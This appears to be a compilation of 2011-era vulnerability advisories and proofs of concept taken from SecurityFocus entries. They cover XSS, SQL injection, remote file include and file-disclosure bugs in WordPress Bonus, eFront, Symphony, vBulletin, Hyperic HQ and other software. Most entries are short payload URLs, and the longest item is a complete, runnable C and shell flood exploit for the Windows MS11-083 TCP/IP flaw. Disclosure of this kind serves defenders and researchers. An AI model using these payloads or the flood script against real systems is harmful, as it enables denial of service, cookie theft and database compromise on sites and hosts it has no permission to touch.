The Bonus theme for WordPress is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This can allow the attacker to steal cookie-based authentication credentials and launch other attacks.
Bonus 1.0 is vulnerable; other versions may also be affected.
http://www.example.com/?s="><script>alert("3spi0n")</script>
// source: https://www.securityfocus.com/bid/50517/info
Microsoft Windows is prone to a remote integer-overflow vulnerability that affects the TCP/IP stack.
An attacker can exploit this issue to execute arbitrary code with kernel-level privileges. Successful exploits will completely compromise affected computers. Failed exploit attempts may result in a denial-of-service condition.
#!/bin/sh
cat >> winnuke2011.c << EOF
/*
* MS11-083 DoS/PoC exploit
* ========================
* This attempts to trigger the ICMP refCount overflow
* in TCP/IP stack of Win7/Vista/Win2k8 hosts. This
* requires sending 2^32 UDP packets to a host on a closed
* port, or 4,294,967,296 packets. A dereference function
* must be called that is not triggered via UDP but ICMP
* echo packets. This exploit creates 250 threads and
* floods a host with UDP packets and then attempts to
* trigger the de-ref using ping. I calculated that it
* would take approximately 52 days for the host to
* enter a condition where this vulnerability is
* triggerable.
*
* -- prdelka
*/
#include <stdio.h>
#include <stdlib.h>
#include <pthread.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
#include <stdio.h>
#include <unistd.h>
#include <string.h>
#include <sys/time.h>
int port;
int active = 0;
pthread_mutex_t mutexactive;
void *sendpackets(void *ptr);
int main(int argc, char *argv[]) {
pthread_t thread;
int iret,lthreads;
pid_t pid;
printf("[+] MS11-083 DoS/PoC exploit\n");
if(argc<3){
printf("[!] Usage : %s <server> <port>\n", argv[0]);
exit(1);
}
char *const args[] = {"ping",argv[1],NULL};
char *const envp[] = {"",NULL};
port = atoi(argv[2]);
for(lthreads=0;lthreads<250;lthreads++){//UDP flood
iret = pthread_create(&thread,NULL,sendpackets,argv[1]);
printf("[-] Thread number %d started\n",lthreads);
sleep(1);
}
printf("[-] One does not simply barrel roll into Mordor\n");
pid = fork();
if(pid==0){// trigger deref.
execve("./ping.sh",args,envp);
};
while(active){
}
printf("[-] You are finished. Patience is a virtue.\n");
exit(0);
}
void *sendpackets(void *ptr)
{
int sd, rc, n, echoLen, flags, error, timeOut;
unsigned long i;
struct sockaddr_in remoteServAddr;
struct hostent *h;
char str[41];
pthread_mutex_lock(&mutexactive);
active++;
pthread_mutex_unlock(&mutexactive);
srand(time(NULL));
for (i = 0;i < 40;++i){
str[i] = (char)((rand() % 78) + 30);
}
str[40] = '\0'; // yes this was off-by-one. :(
printf("[-] Sending payload '%s'\n",str);
h = gethostbyname(ptr);
if(h==NULL) {
printf("unknown host '%s' \n",(char*)ptr);
exit(1);
}
remoteServAddr.sin_family = h->h_addrtype;
memcpy((char *) &remoteServAddr.sin_addr.s_addr,h->h_addr_list[0], h->h_length);
remoteServAddr.sin_port = htons(port);
sd = socket(AF_INET,SOCK_DGRAM,0);
if(sd<0){
printf("[!] Cannot open socket\n");
pthread_exit((void*)0);
}
flags = 0;
for(i=0;i<4294967295;i++){
rc = sendto(sd,str,strlen(str)+1,flags,(struct sockaddr *)&remoteServAddr,sizeof(remoteServAddr));
if(rc<0){
printf("[!] Cannot send data\n");
close(sd);
pthread_exit((void*)0);
}
}
pthread_mutex_lock(&mutexactive);
active--;
pthread_mutex_unlock(&mutexactive);
pthread_exit(NULL);
}
EOF
cat >> ping.sh << EOF
#!/bin/sh
while \`true\`;do /sbin/ping -c 1 \$1;done
EOF
chmod +x ping.sh
gcc winnuke2011.c -o winnuke2011
./winnuke2011
source: https://www.securityfocus.com/bid/50520/info
DreamBox DM800 is prone to a local file-disclosure vulnerability because it fails to adequately validate user-supplied input.
Exploiting this vulnerability would allow an attacker to obtain potentially sensitive information from local files on computers running the vulnerable application. This may aid in further attacks.
DreamBox DM800 versions 1.5rc1 and prior are vulnerable.
http://www.example.com/file/?file=[LFD]
source: https://www.securityfocus.com/bid/50512/info
CmyDocument is prone to multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
POST http://www.example.com/login.asp
username="><script>alert('demonalex')</script>&password=bbb&rememberme=a&submit=+++Login+++
POST http://www.example.com/login2.asp
username="><script>alert('demonalex')</script>&password=bbb&rememberme=a&submit=+++Login+++
http://www.example.com/myDoclist.asp?x_Title=a&z_Title=LIKE&x_Revised=<SCRIPT>alert("demonalex");</SCRIPT>&z_Revised==&x_KeyWords=info&z_KeyWords=LIKE&x_owner=a&z_owner=LIKE
http://www.example.com/myWebDoclist.asp?x_Title=b&z_Title=LIKE&x_Revised=<SCRIPT>alert("demonalex");</SCRIPT>&z_Revised==&x_KeyWords=test&z_KeyWords=LIKE&x_owner=a&z_owner=LIKE
source: https://www.securityfocus.com/bid/50502/info
Serendipity is prone to a cross-site scripting vulnerability because it fails to sufficiently sanitize user-supplied data.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and launch other attacks.
This issue affects Serendipity 1.5.5; prior versions may also be affected.
http://www.example.com/serendipity/serendipity_admin_image_selector.php?serendipity[filter][bp.ALT]=</script><script>alert(document.cookie)</script>&go=+-+Go!+-+
source: https://www.securityfocus.com/bid/50492/info
eFront is prone to multiple cross-site scripting and SQL-injection vulnerabilities because the software fails to sufficiently sanitize user-supplied input.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
eFront 3.6.10 build 11944 is vulnerable; other versions may also be affected.
http://www.example.com/index.php/%27%3E%3Cscript%3Ealert%28document.cookie%29;%3C/script%3E
http://www.example.com/index.php?message=1&message_type=%22%20onmouseover=alert%28document.cookie%29%3E
http://www.example.com/professor.php?ctg=%22%20onmouseover=%22alert%28document.cookie%29
http://www.example.com/student.php?ctg=%22%20onmouseover=%22alert%28document.cookie%29
Successful following exploit requires attacker to be registered and logged-in:
http://www.example.com/view_test.php?done_test_id=1%20union%20select%201,2,%28select%20version%28%29%29,4,5,6,7,8,9,10, 11,12%20--%20
Successful following exploits require that "magic_quotes_gpc" is off:
http://www.example.com/view_test.php?test_id=1&user=%27SQL_CODE_HERE
http://www.example.com/view_test.php?content_id=2&user=%27SQL_CODE_HERE
http://www.example.com/modules/module_chat/admin.php?force=getLessonFromId&loglessonid=-1%27%20union%20select%20ver sion%28%29%20--%202
http://www.example.com/ask_information.php?common_lessons=1&user1=professor&user2=%27%20union%20select%201,vers ion%28%29%20--%20
source: https://www.securityfocus.com/bid/50470/info
Symphony is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Symphony versions prior to 2.2.4 are vulnerable.
http://example.com/symphony/publish/comments/?filter='+(SELECT+1+FROM+(SELECT+SLEEP(25))A)+'
source: https://www.securityfocus.com/bid/50470/info
Symphony is prone to multiple SQL-injection vulnerabilities and multiple cross-site scripting vulnerabilities because it fails to sufficiently sanitize user-supplied data.
Exploiting these vulnerabilities could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Symphony versions prior to 2.2.4 are vulnerable.
http://example.com/symphony/publish/images/?filter='"--></style></script><script>alert(1)</script>
source: https://www.securityfocus.com/bid/50469/info
eFront is prone to multiple cross-site scripting vulnerabilities because the software fails to sufficiently sanitize user-supplied input
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
eFront 3.6.10 build 11944 is vulnerable; other versions may also be affected.
http://example.com/administrator.php?ctg=%22%20stYle=%22x:expre/**/ssion(alert(9))%20&user=admin&op=dashboard
http://example.com/administrator.php?ctg=personal&user='%20stYle=x:expre/**/ssion(alert(9))%20ns='%20&op=dashboard
http://example.com/administrator.php?ctg=calendar&view_calendar=%22%20stYle=x:expre/**/ssion(alert(9))%20ns=%22
http://example.com/index.php?ctg=lesson_info&lessons_ID=2&course='%20stYle='x:expre/**/ssion(alert(9))
source: https://www.securityfocus.com/bid/50468/info
IBSng is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/IBSng/util/show_multistr.php?str=[xss]
source: https://www.securityfocus.com/bid/50456/info
Hyperic HQ Enterprise is prone to a cross-site scripting vulnerability and multiple unspecified security vulnerabilities.
An attacker may leverage the cross-site scripting issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site and steal cookie-based authentication credentials. The impact of other issues is unknown.
These issues affect Hyperic HQ Enterprise 4.5.1; other versions may also be affected.
Proof of Concept:
=================
The vulnerabilities can be exploited by remote attackers or local & low privileged user accounts.
For demonstration or reproduce ...
1.1
Code Review: HQ Roles [IVE - Persistent]
<td width="30%" class="BlockContent">
<!-- END VIEW MODE -->
</td></tr><tr valign="top">
<td width="20%" class="BlockLabel">Dashboard Name:</td>
<td width="30%" class="BlockContent">
<span id="dashboardString">New Role Dashboard</span></td>
<td width="20%" class="BlockLabel"></td>
<td width="30%" class="BlockContent"></td></tr></table>
<!-- / -->
Code Review: java.security.krb5.kdc Module: HQ Health / HQ Process Information & Diagnostics [IVE - Persistent]
- java.rmi.server.codebase = http://h1461735:9093/
- java.rmi.server.hostname = h1461735
- java.runtime.name = Java(TM) SE Runtime Environment
- java.runtime.version = 1.6.0_13-b03
- java.security.krb5.kdc = >"<INCLUDE/EXECUTE PERSISTENT SCRIPT CODE HERE!!!>
- java.security.krb5.realm = >"<INCLUDE/EXECUTE PERSISTENT SCRIPT CODE HERE!!!>
- java.specification.name = Java Platform API Specification
- java.specification.vendor = Sun Microsystems Inc.
- java.specification.version = 1.6
- java.vendor = Sun Microsystems Inc.
.../PoC/printReport(poc).hqu
Code Review: Browse - Monitor - Indikators [IVE - Persistent]
hyperic.data.escalation.pauseSelect.options[12] = new Option("72 hours", "259200000");
hyperic.data.escalation.pauseSelect.options[13] = new Option("Until Fixed", "9223372036854775807");
</script>
<title>
HQ View Application Monitor Current Health - >"<INCLUDE/EXECUTE PERSISTENT SCRIPT CODE HERE!!!>
</title>
<script type="text/javascript">
var onloads = [];
function initOnloads() {
if (arguments.callee.done) return;
... or
hyperic.data.escalation.pauseSelect.options[12] = new Option("72 hours", "259200000");
hyperic.data.escalation.pauseSelect.options[13] = new Option("Until Fixed", "9223372036854775807");
</script>
<title>
>"<INCLUDE/EXECUTE PERSISTENT SCRIPT CODE HERE!!!>
</title>
<script type="text/javascript">
var onloads = [];
function initOnloads() {
if (arguments.callee.done) return;
arguments.callee.done = true;
if(typeof(_timer)!="undefined") clearInterval(_timer);
for ( var i = 0 ; i < onloads.length ; i++ )
onloads[i]();
Code Review: Applications � All Applications - Topic [IVE - Persistent]
<li class="hasSubmenu"><a href="">Recently Viewed</a><div><ul>
<li><a href="/Resource.do?eid=4:10001">"<INCLUDE/EXECUTE PERSISTENT SCRIPT CODE HERE!!!>;
</a></li></ul></div></li></ul></div></li><li id="analyzeTab"><a href="#">Analyze</a><div><ul>
Code Review: General Properties - Inventory over Exception-Handling [IVE - Persistent]
<div id="exception27" style="visibility:hidden">javax.servlet.jsp.JspTagException: javax.servlet.jsp.JspException:
An error occurred while evaluating custom action attribute "sort" with value "${param.scs}": An exception occured trying to convert
String ">"<INCLUDE/EXECUTE PERSISTENT SCRIPT CODE HERE!!!>" to type "java.lang.Integer"
at org.hyperic.hq.ui.taglib.display.TableTag.evalAttr(TableTag.java:1456)
at org.hyperic.hq.ui.taglib.display.TableTag.evalAttr(TableTag.java:1438)
at org.hyperic.hq.ui.taglib.display.TableTag.evaluateAttributes(TableTag.java:1517)
at org.hyperic.hq.ui.taglib.display.TableTag.doStartTag(TableTag.java:226)
at org.apache.jsp.resource.application.inventory.ListServices_jsp._jspx_meth_display_005ftable_005f0(Unknown Source)
at org.apache.jsp.resource.application.inventory.ListServices_jsp._jspx_meth_html_005fform_005f0(Unknown Source)
at org.apache.jsp.resource.application.inventory.ListServices_jsp._jspService(Unknown Source)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:290)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.ApplicationDispatcher.invoke(ApplicationDispatcher.java:654)
at org.apache.catalina.core.ApplicationDispatcher.doInclude(ApplicationDispatcher.java:557)
at org.apache.catalina.core.ApplicationDispatcher.include(ApplicationDispatcher.java:481)
at org.apache.jasper.runtime.JspRuntimeLibrary.include(JspRuntimeLibrary.java:968)
at org.apache.jasper.runtime.PageContextImpl.include(PageContextImpl.java:609)
at org.apache.struts.tiles.TilesUtilImpl.doInclude(TilesUtilImpl.java:99)
at org.apache.struts.tiles.TilesUtil.doInclude(TilesUtil.java:135)
at org.apache.struts.taglib.tiles.InsertTag.doInclude(InsertTag.java:760)
at org.apache.struts.taglib.tiles.InsertTag$InsertHandler.doEndTag(InsertTag.java:892)
at org.apache.struts.taglib.tiles.InsertTag.doEndTag(InsertTag.java:462)
at org.apache.jsp.resource.application.inventory.ViewApplication_jsp._jspx_meth_tiles_005finsert_005f8(Unknown Source)
at org.apache.jsp.resource.application.inventory.ViewApplication_jsp._jspService(Unknown Source)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:290)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.ApplicationDispatcher.invoke(ApplicationDispatcher.java:654)
at org.apache.catalina.core.ApplicationDispatcher.doInclude(ApplicationDispatcher.java:557)
at org.apache.catalina.core.ApplicationDispatcher.include(ApplicationDispatcher.java:481)
at org.apache.jasper.runtime.JspRuntimeLibrary.include(JspRuntimeLibrary.java:968)
at org.apache.jasper.runtime.PageContextImpl.include(PageContextImpl.java:609)
at org.apache.struts.tiles.TilesUtilImpl.doInclude(TilesUtilImpl.java:99)
at org.apache.struts.tiles.TilesUtil.doInclude(TilesUtil.java:135)
at org.apache.struts.taglib.tiles.InsertTag.doInclude(InsertTag.java:760)
at org.apache.struts.taglib.tiles.InsertTag$InsertHandler.doEndTag(InsertTag.java:892)
at org.apache.struts.taglib.tiles.InsertTag.doEndTag(InsertTag.java:462)
at org.apache.jsp.portal.ColumnsLayout_jsp._jspx_meth_tiles_005finsert_005f0(Unknown Source)
at org.apache.jsp.portal.ColumnsLayout_jsp._jspx_meth_c_005fforEach_005f1(Unknown Source)
at org.apache.jsp.portal.ColumnsLayout_jsp._jspx_meth_c_005fforEach_005f0(Unknown Source)
at org.apache.jsp.portal.ColumnsLayout_jsp._jspService(Unknown Source)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:290)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.ApplicationDispatcher.invoke(ApplicationDispatcher.java:654)
at org.apache.catalina.core.ApplicationDispatcher.doInclude(ApplicationDispatcher.java:557)
at org.apache.catalina.core.ApplicationDispatcher.include(ApplicationDispatcher.java:481)
at org.apache.jasper.runtime.JspRuntimeLibrary.include(JspRuntimeLibrary.java:968)
at org.apache.jasper.runtime.PageContextImpl.include(PageContextImpl.java:609)
at org.apache.struts.tiles.TilesUtilImpl.doInclude(TilesUtilImpl.java:99)
at org.apache.struts.tiles.TilesUtil.doInclude(TilesUtil.java:135)
at org.apache.struts.taglib.tiles.InsertTag.doInclude(InsertTag.java:760)
at org.apache.struts.taglib.tiles.InsertTag$InsertHandler.doEndTag(InsertTag.java:892)
at org.apache.struts.taglib.tiles.InsertTag.doEndTag(InsertTag.java:462)
at org.apache.jsp.portal.MainLayout_jsp._jspx_meth_tiles_005finsert_005f2(Unknown Source)
at org.apache.jsp.portal.MainLayout_jsp._jspService(Unknown Source)
at org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:290)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.ApplicationDispatcher.invoke(ApplicationDispatcher.java:654)
at org.apache.catalina.core.ApplicationDispatcher.processRequest(ApplicationDispatcher.java:445)
at org.apache.catalina.core.ApplicationDispatcher.doForward(ApplicationDispatcher.java:379)
at org.apache.catalina.core.ApplicationDispatcher.forward(ApplicationDispatcher.java:292)
at org.apache.struts.action.RequestProcessor.doForward(RequestProcessor.java:1085)
at org.apache.struts.tiles.TilesRequestProcessor.doForward(TilesRequestProcessor.java:263)
at org.apache.struts.tiles.TilesRequestProcessor.processTilesDefinition(TilesRequestProcessor.java:239)
at org.apache.struts.tiles.TilesRequestProcessor.internalModuleRelativeForward(TilesRequestProcessor.java:341)
at org.apache.struts.action.RequestProcessor.processForward(RequestProcessor.java:572)
at org.apache.struts.action.RequestProcessor.process(RequestProcessor.java:221)
at org.apache.struts.action.ActionServlet.process(ActionServlet.java:1196)
at org.apache.struts.action.ActionServlet.doGet(ActionServlet.java:414)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:690)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:290)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.hyperic.hq.ui.AuthenticationFilter.doFilter(AuthenticationFilter.java:167)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.hyperic.hibernate.filter.SessionFilter$1.run(SessionFilter.java:59)
at org.hyperic.hq.hibernate.SessionManager.runInSessionInternal(SessionManager.java:79)
at org.hyperic.hq.hibernate.SessionManager.runInSession(SessionManager.java:68)
at org.hyperic.hibernate.filter.SessionFilter.doFilter(SessionFilter.java:57)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.tuckey.web.filters.urlrewrite.RuleChain.handleRewrite(RuleChain.java:164)
at org.tuckey.web.filters.urlrewrite.RuleChain.doRules(RuleChain.java:141)
at org.tuckey.web.filters.urlrewrite.UrlRewriter.processRequest(UrlRewriter.java:90)
at org.tuckey.web.filters.urlrewrite.UrlRewriteFilter.doFilter(UrlRewriteFilter.java:417)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.hyperic.hq.product.servlet.filter.JMXFilter.doFilter(JMXFilter.java:322)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:235)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:206)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:230)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:175)
at org.jboss.web.tomcat.security.SecurityAssociationValve.invoke(SecurityAssociationValve.java:182)
at org.jboss.web.tomcat.security.JaccContextValve.invoke(JaccContextValve.java:84)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:127)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:102)
at org.jboss.web.tomcat.service.jca.CachedConnectionValve.invoke(CachedConnectionValve.java:157)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:109)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:262)
at org.apache.coyote.http11.Http11Processor.process(Http11Processor.java:844)
at org.apache.coyote.http11.Http11Protocol$Http11ConnectionHandler.process(Http11Protocol.java:583)
at org.apache.tomcat.util.net.JIoEndpoint$Worker.run(JIoEndpoint.java:446)
at java.lang.Thread.run(Unknown Source) </div>
1.2
References:
http://www.example.com/admin/role/RoleAdmin.do?mode=new
http://www.example.com/hqu/health/health/printReport.hqu
http://www.example.com/Resource.do?eid=4:10001
http://www.example.com/ResourceHub.do
http://www.example.com/resource/application/Inventory.do?mode=view&accord=3&eid=4:10001&sos=dec&scs=
Code Review: Escalation Schemes Configuration [XSS]
http://www.example.com/admin/config/Config.do?mode=escalate&escId=[INCLUDE CLIENT_SIDE SCRIPTCODE HERE!!!]
References:
http://www.example.com/admin/config/Config.do?mode=escalate&escId=
source: https://www.securityfocus.com/bid/50455/info
vBulletin is prone to multiple remote file-include vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker can exploit these vulnerabilities to obtain potentially sensitive information or to execute arbitrary script code in the context of the webserver process. This may allow the attacker to compromise the application and the computer; other attacks are also possible.
vBulletin 4.1.7 is vulnerable; other versions may also be affected.
http://www.example.com/vB1/api.php?api_script=[RFI]
http://www.example.com/vB1/payment_gateway.php?api[classname]=[RFI]
http://www.example.com/vB1/admincp/cronadmin.php?nextitem[filename]=[RFI]
http://www.example.com/vB1/admincp/diagnostic.php?match[0]=[RFI]
http://www.example.com/vB1/admincp/diagnostic.php?api[classname]=[RFI]
http://www.example.com/vB1/admincp/plugin.php?safeid=[RFI]
http://www.example.com/vB1/includes/class_block.php?file=[RFI]
http://www.example.com/vB1/includes/class_humanverify.php?chosenlib=[RFI]
http://www.example.com/vB1/includes/class_paid_subscription.php?methodinfo[classname]=[RFI]
http://www.example.com/vB1/includes/functions.php?classfile=[RFI]
http://www.example.com/vB1/includes/functions_cron.php?nextitem[filename]=[RFI]
http://www.example.com/vB1/vb/vb.php?filename=[RFI]
http://www.example.com/vB1/install/includes/class_upgrade.php?chosenlib=[RFI]
http://www.example.com/vB1/packages/vbattach/attach.php?package=[RFI]
http://www.example.com/vB1/packages/vbattach/attach.php?path=[RFI]
source: https://www.securityfocus.com/bid/50454/info
Domain Shop is prone to a cross-site scripting vulnerability because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
An attacker may leverage this issue to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may allow the attacker to steal cookie-based authentication credentials and to launch other attacks.
http://www.example.com/index.php
Search Box
"><script>alert(document.domain)</script>




